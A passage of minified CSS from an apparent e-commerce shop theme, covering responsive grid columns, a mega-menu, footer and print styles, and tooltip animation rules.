n-left:83.33333%}.offset-sm-11{margin-left:91.66667%}.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.card-columns .card,.form-inline .input-group>.form-control{width:100%}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.card-deck .card,.card-group .card{display:table-cell;vertical-align:top}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}.card-group .card:not(:first-child):not(:last-child),.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top,.navbar,.navbar-fixed-bottom,.navbar-fixed-top,.navbar-full,.navbar-sticky-top{border-radius:0}.navbar-toggleable-xs{display:block!important}.card-deck,.card-group{display:table;width:100%;table-layout:fixed}.card-deck{margin-bottom:.75rem;border-spacing:1.25rem 0}.card-deck .card{margin-bottom:0}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-columns{column-count:3;column-gap:1.25rem}.jumbotron{padding:4rem 2rem}.modal-dialog{max-width:600px;margin:30px auto}.modal-sm{max-width:300px}.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}.pull-sm-left{float:left!important}.pull-sm-right{float:right!important}.pull-sm-none{float:none!important}.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}.hidden-sm-up{display:none!important}}@media (min-width:768px) and (max-width:991px){#products .product-miniature.col-md-4:nth-child(3n+1),.featured-products .product-miniature.col-md-4:nth-child(3n+1),.product-accessories .product-miniature.col-md-4:nth-child(3n+1),.products_block .product-miniature.col-md-4:nth-child(3n+1){clear:left}#products .products.list .product-miniature .product-container .product-description{margin:10px 0}.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control{width:180px}.container_rv_megamenu .rv-menu-horizontal ul li a span{text-transform:capitalize;float:left}.container_rv_megamenu .rv-menu-horizontal ul li.item-header>a{color:#000!important}.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a i{float:left;font-size:15px;font-weight:400;line-height:20px;padding:0 5px 0 0;color:#414141}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 ul li a{color:#666;font-size:14px;font-weight:400;padding:3px 10px;text-align:left}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu .menu-dropdown{display:block;padding:0}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu ul li a{font-size:16px;padding:6px 15px}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu ul li:last-child>a{border:none}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu a.dropdown-item{display:none}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container.clearfix{display:table;float:none;margin:0 auto;width:auto}.container_rv_megamenu .rv-menu-horizontal .main-menu.rv-active{background:#fff;box-shadow:0 2px 8px rgba(0,0,0,.16);-moz-box-shadow:0 2px 8px rgba(0,0,0,.16);-webkit-box-shadow:0 2px 8px rgba(0,0,0,.16)}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile{float:left;padding:16px 0;cursor:pointer}.rv-verticalmenu{position:absolute!important;top:-48px!important;z-index:9999!important}.megamenu .container{padding:0}.rvbanner-img1.rvbanner{float:left;margin:15px 0}.caroufredsel_wrapper{height:250px!important}}@media (min-width:768px){.container{max-width:720px}.col-md-1{float:left;width:8.33333%}.col-md-2{float:left;width:16.66667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.33333%}.col-md-5{float:left;width:41.66667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.33333%}.col-md-8{float:left;width:66.66667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.33333%}.col-md-11{float:left;width:91.66667%}.col-md-12{float:left;width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}.navbar-toggleable-sm{display:block!important}.pull-md-left{float:left!important}.pull-md-right{float:right!important}.pull-md-none{float:none!important}.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}.hidden-md-up{display:none!important}#products .products.list .product-miniature .product-container .product-description .product-desc{width:80%}.container_rv_megamenu .rv-menu-horizontal ul li.level-1:after{border-bottom:1px solid #e5e5e5;bottom:0;content:"";left:0;margin:0 auto;position:absolute;right:0;width:90%}#more_menu .rv-menu-horizontal li.level-1>a,.container_rv_megamenu .rv-menu-horizontal ul li.level-1.parent:hover>a,.container_rv_megamenu .rv-menu-horizontal ul li.level-1.parent>a{z-index:999}.container_rv_megamenu .rv-menu-horizontal ul li.level-1.parent>a:after{content:"\E313";font-family:"Material Icons";margin-left:3px;vertical-align:top;display:inline-block;float:right;transform:rotate(270deg);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);font-size:18px}.container_rv_megamenu .rv-menu-horizontal ul li.level-1.parent>a:before,.container_rv_megamenu .rv-menu-horizontal ul li.more_menu.level-1>a:before{content:"\E316";font-family:"Material Icons";margin-left:3px;vertical-align:top;display:none;float:right}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 ul li.parent>a:after{content:"\F054";bottom:0;color:#b3b3b3;font-family:FontAwesome;font-size:10px;height:15px;margin:auto;position:absolute;right:15px;top:0;vertical-align:middle;width:10px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .rv-menu-col.none-border ul li.item-header a,.container_rv_megamenu .rv-menu-horizontal ul li.level-1:last-child:after{border:none}.container_rv_megamenu .rv-menu-horizontal ul li.level-1:hover .menu-dropdown,.container_rv_megamenu .rv-menu-horizontal ul li.level-2:hover .menu-dropdown{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1);visibility:visible;text-align:left;display:block;opacity:1}.container_rv_megamenu .rv-menu-horizontal ul li.level-2 .menu-dropdown{left:100%;top:-1px;box-shadow:0 2px 8px #e0e0e0;-moz-box-shadow:0 2px 8px #e0e0e0;-webkit-box-shadow:0 2px 8px #e0e0e0}#header .position-static.fixed .rv-menu-horizontal .main-menu,#more_menu .menu-dropdown .menu-dropdown,.container_rv_megamenu .rv-menu-horizontal ul li.more_menu .rvinnermenu:after,.container_rv_megamenu .rv-menu-horizontal ul li.more_menu.level-1:hover>a:after,.container_rv_megamenu .rv-menu-horizontal ul li.more_menu.level-1:hover>a:before{display:none}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu .menu-subtitle{float:left;margin:0 5px;position:relative;right:0;top:0}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu .rv-sub-menu.menu-dropdown{border:none;box-shadow:none;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:static;transform:none;visibility:visible;margin:0 0 30px}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu .cat-drop-menu li{width:250px}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu .menu-dropdown.rv-sub-auto{left:0;right:0}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu .menu-dropdown .menu-dropdown{border:none;box-shadow:none;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;padding:0;position:static;transform:none;visibility:visible}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu .catagory{float:left;font-size:16px;text-transform:capitalize}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu.level-1>a:after{content:"\E313";font-family:"Material Icons";margin-left:3px;vertical-align:top;display:inline-block;float:none}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown{opacity:0;transform:scale(0,1);-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform-origin:left top 0;-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0;visibility:hidden;background:#fff;border:1px solid #ddd;padding:30px 15px;position:absolute;top:-1px;z-index:1000;width:750px;left:100%;box-shadow:0 0 0 1px rgba(0,0,0,.1);border-left:3px solid var(--rv-brand-primary);border-radius:5px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown ul li.product-block{float:left;padding:0;width:100%}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown ul li.product-block .products{padding:5px!important}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-left{width:1130px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-right{right:0;padding-bottom:20px;width:870px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-auto{width:1000px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-center{left:0;right:0;margin:0 auto}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .rv-menu-col.border{padding-left:40px;margin-top:20px;margin-bottom:20px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .rv-menu-col.border .ul-column{border-left:1px solid #666}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .rv-menu-col.border .ul-column li{padding-left:20px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .rv-menu-col.border .ul-column li.item-header a{border-bottom:1px solid #666;margin-bottom:15px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .rv-menu-col.none-border{padding:0}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .product-container .product-name a{text-align:center;float:none}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .product-container .content_price{clear:both;text-align:center}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .product-block{padding:0 15px}.container_rv_megamenu .rv-menu-horizontal .main-menu{background:#fff;border:1px solid rgba(0,0,0,.15);bottom:auto;float:left;left:0;margin:0 0 30px;padding:0;position:absolute;right:0;top:65px;width:100%;z-index:5;display:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile{background:#fff;color:var(--rv-brand-secondary);cursor:pointer;display:inline-block;float:none;font:600 16px/24px Poppins,sans-serif;letter-spacing:1px;margin:0;padding:20px 0;position:relative;text-align:left;text-transform:capitalize;vertical-align:top;width:100%;z-index:5;border-right:1px solid #ddd}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile span{color:var(--rv-brand-secondary);cursor:pointer;font:600 14px/24px Manrope,sans-serif;margin:0;padding:0 15px;position:relative;text-transform:uppercase;width:auto;letter-spacing:1px}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile i{color:var(--rv-brand-secondary);cursor:pointer;float:left;margin:0;width:auto;font-size:20px;padding:3px 0 0}.full-header.fixed .container_rv_megamenu .rv-menu-horizontal .menu-dropdown:after{color:#e5e5e5}.rvproduct-block .rv-menu-col{padding:0 10px}.rv-menu-horizontal .cat-drop-menu li{position:relative;width:1130px}#more_menu{position:relative}#more_menu .menu-dropdown{right:0}.menu-banner{float:left;margin:3px 0 30px;width:100%}}@media (min-width:992px) and (max-width:1366px){#footer .block-social:after,#footer .block-social:before{width:520px}.footer-container h4.title_block,.footer-container h4.title_block a{font-size:18px}}@media (min-width:992px) and (max-width:1199px){#products .product-miniature.col-lg-4:nth-child(3n+1),#products .product-miniature.col-lg-6:nth-child(odd),.featured-products .product-miniature.col-lg-4:nth-child(3n+1),.featured-products .product-miniature.col-lg-6:nth-child(odd),.product-accessories .product-miniature.col-lg-4:nth-child(3n+1),.product-accessories .product-miniature.col-lg-6:nth-child(odd),.products_block .product-miniature.col-lg-4:nth-child(3n+1),.products_block .product-miniature.col-lg-6:nth-child(odd){clear:left}.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a{padding:12px 10px}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories,.container_rv_megamenu .rv-menu-horizontal ul li.rvblog.level-1 .dropdown-item{padding:12px 12px 12px 40px!important}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories:before,.container_rv_megamenu .rv-menu-horizontal ul li.rvblog a:before{left:10px}.container_rv_megamenu .rv-menu-horizontal ul li.rvblog a{padding:12px 20px 12px 40px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-right{width:670px!important}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-auto{width:700px!important}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile,.topmenu .title_block{font-size:16px}}@media (min-width:992px){#top-menu>li .sub-menu,.navbar-toggleable-md{display:block!important}.container{max-width:100%}.col-lg-1{float:left;width:8.33333%}.col-lg-2{float:left;width:16.66667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.33333%}.col-lg-5{float:left;width:41.66667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.33333%}.col-lg-8{float:left;width:66.66667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.33333%}.col-lg-11{float:left;width:91.66667%}.col-lg-12{float:left;width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}.modal-lg{max-width:900px}.pull-lg-left{float:left!important}.pull-lg-right{float:right!important}.pull-lg-none{float:none!important}.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}.hidden-lg-up{display:none!important}#top-menu>li>a:before{bottom:2px;color:transparent;content:"\2022";font-size:20px;left:50%;pointer-events:none;position:absolute;text-shadow:0 0 transparent;top:auto;transform:translateX(-5px);transition:text-shadow .3s,color .3s 0}#top-menu>li .sub-menu{border-bottom:3px solid var(--rv-brand-primary);box-shadow:0 2px 5px 1px rgba(0,0,0,.1);opacity:0;text-align:left;-webkit-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0);-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0;right:0;max-width:1276px!important;left:0;margin:auto!important}#top-menu>li:hover .sub-menu{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}#search_filters .facet .collapse{height:auto!important}#footer .block-social:after,#footer .block-social:before{background:rgba(255,255,255,.2);bottom:0;height:1px;top:18px;width:562px;content:"";position:absolute}.block-contact .block{margin:0 0 20px}#footer .block-social{text-align:center;margin-bottom:50px}#footer .block-social:before{right:10px}#footer .block-social:after{left:10px}#footer .block-social .title_block,#rvfooterstoreinfo h4.title_block{display:none}.footer-container{padding-top:80px}.footer-container li{margin-bottom:15px}#rvfooterstoreinfo .storeinfo_img{margin-bottom:1.25rem}#header .user-info{margin-right:35px}#header .user-info:after{content:"";position:absolute;width:1px;height:65px;background:#ddd;left:auto;top:0;right:160px}}@media (min-width:1200px) and (max-width:1299px){.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a{padding:12px 13px}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories,.container_rv_megamenu .rv-menu-horizontal ul li.rvblog.level-1 .dropdown-item{padding:12px 13px 12px 40px!important}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories:before,.container_rv_megamenu .rv-menu-horizontal ul li.rvblog a:before{left:14px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-left{width:870px!important}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-auto{width:810px!important}}@media (min-width:1200px){.container{max-width:1440px}.col-xl-1{float:left;width:8.33333%}.col-xl-2{float:left;width:16.66667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.33333%}.col-xl-5{float:left;width:41.66667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.33333%}.col-xl-8{float:left;width:66.66667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.33333%}.col-xl-11{float:left;width:91.66667%}.col-xl-12{float:left;width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}.pull-xl-left{float:left!important}.pull-xl-right{float:right!important}.pull-xl-none{float:none!important}.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}.hidden-xl-up{display:none!important}#products .product-miniature.col-xl-3:nth-child(4n+1),#products .product-miniature.col-xl-4:nth-child(3n+1),.featured-products .product-miniature.col-xl-3:nth-child(4n+1),.featured-products .product-miniature.col-xl-4:nth-child(3n+1),.product-accessories .product-miniature.col-xl-3:nth-child(4n+1),.product-accessories .product-miniature.col-xl-4:nth-child(3n+1),.products_block .product-miniature.col-xl-3:nth-child(4n+1),.products_block .product-miniature.col-xl-4:nth-child(3n+1){clear:left}}@media screen and (min-width:1367px){#module-rvcompare-compare #wrapper #content-wrapper{width:100%}}@media screen and (min-width:0\0){.progress{background-color:#eee;border-radius:0}.progress-bar{display:inline-block;height:1rem;text-indent:-999rem;background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[width="100%"]{border-bottom-right-radius:0;border-top-right-radius:0}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-animated .progress-bar-striped{animation:2s linear infinite progress-bar-stripes}.progress-success .progress-bar{background-color:#4cbb6c}.progress-info .progress-bar{background-color:#5bc0de}.progress-warning .progress-bar{background-color:#ff9a52}.progress-danger .progress-bar{background-color:var(--rv-brand-primary)}}@media print{blockquote,img,pre,tr{page-break-inside:avoid}*,::after,::before,::first-letter,::first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}blockquote,pre{border:1px solid #999}thead{display:table-header-group}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}.visible-print-block{display:block!important}.visible-print-inline{display:inline!important}.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;margin-top:-10px;left:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}.tooltipster-sidetip.tooltipster-punk .tooltipster-box{border-radius:5px;border:none;border-bottom:3px solid #f71169;background:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-top .tooltipster-box{margin-bottom:7px}.tooltipster-sidetip.tooltipster-punk .tooltipster-content{color:#fff;padding:8px 16px}.tooltipster-sidetip.tooltipster-punk .tooltipster-arrow-background{display:none}.tooltipster-sidetip.tooltipster-punk.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-left .tooltipster-arrow-border{border-left-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-right .tooltipster-arrow-border{border-right-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-top .tooltipster-arrow-border{border-top-color:#f71169}.productcountdown{font-size:12px}.productcountdown h4{margin-top:0}.productcountdown 